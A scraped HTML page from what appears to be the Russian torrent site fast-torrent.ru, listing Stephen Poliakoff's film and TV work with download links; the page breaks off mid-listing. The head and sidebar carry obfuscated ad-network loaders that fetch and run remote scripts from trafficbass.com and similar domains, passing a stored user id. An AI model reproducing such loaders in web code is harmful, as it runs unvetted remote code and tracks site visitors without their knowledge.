

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/stiven-polyakoff/
body_size: 21586
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Стивен Полякофф (1952-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Стивен Полякофф (1952-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Стивен Полякофф (1952-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ki/bm/cache/iphone360114673_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.133.158.149", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/18 23:54:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/19 00:02:29 ) c32410692f8209c8dc67e3b8968b0abd-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='c32410692f8209c8dc67e3b8968b0abd-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top c32410692f8209c8dc67e3b8968b0abd-1  сгенерировано ( 2026/01/19 00:02:29 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Стивен Полякофф</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/44697" obj_name='Знаменитость: Стивен Полякофф (1952-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="44697" id="fav_8_44697" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/ki/bm/iphone360114673.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ki/bm/cache/iphone360114673_video_list.jpg" width="150" height="230"/></a><h2>Стивен Полякофф (Stephen Poliakoff)</h2><p><strong> 01 Дек. 1952 </strong><i title='место рождения'>Лондон, Англия</i><br/> Знак зодиака: <strong> ♐ Стрелец </strong><br/><strong>Семья</strong>:<br/><na href="/name/906685/">Сэнди Уэлш</na><br />... двое детей
					

				</p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/ki/bm/iphone360114673.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ki/bm/cache/iphone360114673_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Стивен Полякофф
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="sjKBGQrnwnaqHGf3QUEVSVKouoUmJUViLZA11vfKFgFQnIqSkPEjzclNDi1XPMBG">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/18 23:27:07 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  leto-raket ( сгенерирован 2024/05/13 16:58:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_103121' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="103121" id='film_controll_103121'></div></div><div class="film-wrap"><div class='film-image' alt="Лето ракет" ><a href="/film/leto-raket.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/vo/gf/cache/leto-raket_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 июля 2019 г." /><meta itemprop="url" content="//film/leto-raket.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/vo/gf/cache/leto-raket_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Лето ракет</span>  (2019)</h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/tobi-stivens/" itemprop="actor">Тоби Стивенс</a>, <a href="/video/actor/kili-houz/" itemprop="actor">Кили Хоуз</a>, <a href="/video/actor/lili-sakofski/" itemprop="actor">Лили Сакофски</a></div></div><div class="film-announce">Советские евреи в Англии 1958-го. Режиссер Стивен Полякофф вспоминает детство, холодную войну и шпиономанию</div><div class="film-foot"><a href="/film/leto-raket.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.07.2019</em><em>Дата добавления: 22.02.2024</em></div></div></div><!-- 2--><!-- cache:  vrag-blizko ( сгенерирован 2024/05/13 16:48:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_52291' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="52291" id='film_controll_52291'></div></div><div class="film-wrap"><div class='film-image' alt="Враг Близко" ><a href="/film/vrag-blizko.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ep/oq/cache/vrag-blizko_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 ноября 2016 г." /><meta itemprop="url" content="//film/vrag-blizko.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ep/oq/cache/vrag-blizko_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Враг Близко</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Close To The Enemy</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/shpiony/"  ><em class="nav-icon nav-tag_blue">tag</em>Про шпионов</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhim-styordzhess/" itemprop="actor">Джим Стёрджесс</a>, <a href="/video/actor/andzhela-bassett/" itemprop="actor">Анджела Бассетт</a>, <a href="/video/actor/alfred-molina/" itemprop="actor">Альфред Молина</a></div></div><div class="film-announce">История разведчика Каллума Фергюсона, которому предстоит убедить захваченного немецкого ученого Дитера работать на британцев.</div><div class="film-foot"><a href="/film/vrag-blizko.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.11.2016</em><em>Дата добавления: 01.01.2017</em><em>Последнее обновление: 01.01.2017</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  tantsyi-na-grani ( сгенерирован 2024/05/13 16:42:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_30921' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="30921" id='film_controll_30921'></div></div><div class="film-wrap"><div class='film-image' alt="Танцы на грани" ><a href="/film/tantsyi-na-grani.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qj/ey/cache/tantsyi-na-grani_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 февраля 2013 г." /><meta itemprop="url" content="//film/tantsyi-na-grani.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qj/ey/cache/tantsyi-na-grani_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Танцы на грани</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Dancing on the Edge</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/tancy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про танцы</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/chivetel-edzhiofor/" itemprop="actor">Чиветель Эджиофор</a>, <a href="/video/actor/mettyu-gud/" itemprop="actor">Мэттью Гуд</a>, <a href="/video/actor/endzhel-kolbi/" itemprop="actor">Энджел Колби</a></div></div><div class="film-announce">Лондон в начале 1930-х годов на фоне финансового кризиса и до начала Второй мировой войны переживает подъём индустрии развлечений: фильмы, журналы и музыка приобретают большое значение в обществе и джаз берет мир штурмом. Музыкальный журналист Стэнли Митчелл помогает восхождению к славе джаз-бэнда Луи Лестера. Коллектив буквально из подвала попадает в прославленный Отель «Империал». Пожилая аудитория воспринимает в штыки и сам джаз, и темнокожих музыкантов. А молодые аристократы наоборот приветствуют всё новое и необычное и приглашают музыкантов на частную вечеринку.</div><div class="film-foot"><a href="/film/tantsyi-na-grani.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 04.02.2013</em><em>Дата добавления: 22.07.2013</em><em>Последнее обновление: 01.01.2022</em></div></div></div><!-- 4--><!-- cache:  udivi-menya-2 ( сгенерирован 2024/05/13 17:28:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_455663' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="455663" id='film_controll_455663'></div></div><div class="film-wrap"><div class='film-image' alt="Удиви меня" ><a href="/film/udivi-menya-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/nq/ns/cache/udivi-menya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 июля 2011 г." /><meta itemprop="url" content="//film/udivi-menya-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/nq/ns/cache/udivi-menya_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new/music/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Удиви меня</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Astonish Me</span>)<br/></h2><div class='film-genre'><div><a href='/korotkometrazhka/music/' itemprop="genre" >Короткометражка</a></div></div><div class="film-announce">Удивительная история произошла с маленьким мальчиком, который 